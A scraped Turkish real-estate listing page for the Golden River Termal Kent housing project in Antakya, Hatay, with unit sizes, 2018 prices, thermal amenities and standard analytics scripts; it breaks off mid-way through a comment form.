

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent
body_size: 17164
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Golden River Termal Kent Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Golden River Termal Kent, Antakya, Hatay konut projesi ile ilgili fiyatlar ve tüm detaylar. Alkanlar Yapı tarafından Antakya&#039;da yaşama kazandırılmakta olan Golden River Termal Kent projesi 200 konutluk kapasitesi ile termal otel konseptini konut sakinlerinin hizmetine sunuyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Hatay Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/hatay-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Antakya Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/antakya-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Golden River Termal Kent",
                "item": "https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Alkanlar Yapı" />
    <meta name="twitter:title" content="Golden River Termal Kent" />
    <meta name="twitter:description" content="Golden River Termal Kent, Antakya, Hatay konut projesi ile ilgili fiyatlar ve tüm detaylar. Alkanlar Yapı tarafından Antakya&#039;da yaşama kazandırılmakta olan Golden River Termal Kent projesi 200 konutluk kapasitesi ile termal otel konseptini konut sakinlerinin hizmetine sunuyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/hatay-konut-projeleri/golden-river-termal-kent">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Golden River Termal Kent">
    <meta property="og:description" content="Golden River Termal Kent, Antakya, Hatay konut projesi ile ilgili fiyatlar ve tüm detaylar. Alkanlar Yapı tarafından Antakya&#039;da yaşama kazandırılmakta olan Golden River Termal Kent projesi 200 konutluk kapasitesi ile termal otel konseptini konut sakinlerinin hizmetine sunuyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/06/700x466/0668927d-1f15-4d70-bcf3-02280f078d86.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/hatay-konut-projeleri"><i class="icofont-rounded-right"></i> Hatay</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/antakya-konut-projeleri"><i class="icofont-rounded-right"></i> Antakya</a></li>
                        <li><i class="icofont-rounded-right"></i> Golden River Termal Kent</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Golden River Termal Kent</h1>
                            <h3 style="color: #c73030">270.000 TL&#039;den başlayan fiyatlar</h3>
                            <span><i class="lni-map-marker"></i> Hatay / Antakya</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg " alt="Golden River Termal Kent - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg " alt="Golden River Termal Kent - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg " alt="Golden River Termal Kent - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg " alt="Golden River Termal Kent - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg " alt="Golden River Termal Kent - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg " alt="Golden River Termal Kent - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg " alt="Golden River Termal Kent - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg " alt="Golden River Termal Kent - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg " alt="Golden River Termal Kent - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg " alt="Golden River Termal Kent - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg " alt="Golden River Termal Kent - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg " alt="Golden River Termal Kent - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg " alt="Golden River Termal Kent - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg " alt="Golden River Termal Kent - 14"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg" alt="Golden River Termal Kent - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg" alt="Golden River Termal Kent - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg" alt="Golden River Termal Kent - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg" alt="Golden River Termal Kent - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg" alt="Golden River Termal Kent - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg" alt="Golden River Termal Kent - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg" alt="Golden River Termal Kent - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/ebe81c0f-665f-4ca6-8278-af9f001472de.jpg" alt="Golden River Termal Kent - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/3f2e3921-399c-48e1-aab3-6d8120c3d293.jpg" alt="Golden River Termal Kent - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/7c093725-6de9-430a-abb6-2942296b4e1c.jpg" alt="Golden River Termal Kent - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/5e3eec2d-4370-48ab-a2c2-eceffb866edb.jpg" alt="Golden River Termal Kent - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/c746da06-1dee-4071-9835-db3a6822f682.jpg" alt="Golden River Termal Kent - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/a911fa0e-0115-4a2e-b37e-546e59f1fec4.jpg" alt="Golden River Termal Kent - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/06/700x466/922d4209-9672-470d-ab8f-3d3400887a48.jpg" alt="Golden River Termal Kent - 14"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/04/27/golden-river-termal-kent-tanitim-filmi_5801_96ae.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/04/27/760x430/golden-river-termal-kent-tanitim-filmi_5801_83ee3.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="36.2023124039048" data-longitude="36.1614134720459" data-mapTitle="Golden River Termal Kent"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Alkanlar Yapı</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>200</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>3+1, 4+1, 5+1, 6+1</li>
                                <li><strong>Metrekare Alanı</strong>153 - 292 m2</li>
                                <li><strong>Teslim Tarihi</strong>Haziran 2018</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Alkanlar Yapı tarafından Antakya'da yaşama kazandırılmakta olan Golden River Termal Kent projesi 200 konutluk kapasitesi ile termal otel konseptini konut sakinlerinin hizmetine sunuyor. 3+1'den 6+1 dubleks dairelere kadar konut seçeneği bulunan Golden River Termal Kent projesi içinde kurulan sıcak su sistemi ile konut sakinlerine termal su kullanım imkanı sunuyor. Projede yer alan konutların büyüklükleri 153 metrekare ile 292 metrekare arasında değişiklik gösterecek şekilde tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">06.02.2018 Golden River Termal Kent Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">3+1</td><td>270.000 TL'den başlayan fiyatlar</td></tr><tr><td class="">4+1</td><td>315.000 TL'den başlayan fiyatlar</td></tr><tr><td class="">6+1</td><td>400.000 TL'den başlayan fiyatlar</td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Golden River Termal Kent projesinde &ouml;deme koşulları hen&uuml;z belli değil.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Termal otel konseptli proje!</strong></span></p>

<p>Termal otel konseptini konut projesine d&ouml;n&uuml;şt&uuml;ren Alkanlar Yapı bu projesinin adını Golden River Termal Kent olarak belirledi. Geniş arazi &uuml;zerine 7 blokla yerleştirilmekte olan Golden River Termal Kent projesinde 200 konut bulunuyor. 3+1, 4+1, 5+1 dubleks ve 6+1 dubleks dairelerin bulunduğu Golden River Termal Kent projesinde 3+1 daireler 153 metrekare, 4+1 daireler 172 metrekare ile 190 metrekare, 5+1 dubleks daireler 292 metrekare, 6+1 dubleks daireler ise 239 metrekare ile 265 metrekare b&uuml;y&uuml;kl&uuml;ğ&uuml;nde tasarlandı.</p>

<p>Golden River Termal Kent projesinin en dikkat &ccedil;eken &ouml;zelliği sıcak su sistemi oluyor. Sadece konut sakinlerinin faydalanabileceği sıcak su sayesinde yıllardır anlatılan termal suların sağlığa olan faydaları Golden River Termal Kent projesi sayesinde g&uuml;nl&uuml;k yaşantısının bir par&ccedil;ası haline geliyor. Sıcak su havuzları ile hem eğlence aktiviteleri hemde sağlıklı yaşama hizmet verecek Golden River Termal Kent projesi i&ccedil;erisinde spor salonları, saunalar, T&uuml;rk hamamları gibi se&ccedil;enekli donatıları ile de zenginleştiriliyor. Ayrıca proje dahilinde bulunan fırın, market, bay ve bayan kuaf&ouml;rleri gibi alanlar ile de Golden River Termal Kent projesi yaşam merkezi haline geliyor. Projenin Haziran 2018&#39;de teslim edilmesi planlanıyor.</p>

<p><strong>En d&uuml;ş&uuml;k konut fiyatı:</strong><span style="color:#0066ff"><strong> 270 bin TL</strong></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Market</li><li>Kapalı yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Türk hamamı</li><li>Fitness merkezi</li><li>SPA</li><li>Açık yüzme havuzu</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li><li>Basketbol sahası</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4121">
                                    <input type="hidden" name="data[ProjectName]" value="Golden River Termal Kent">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
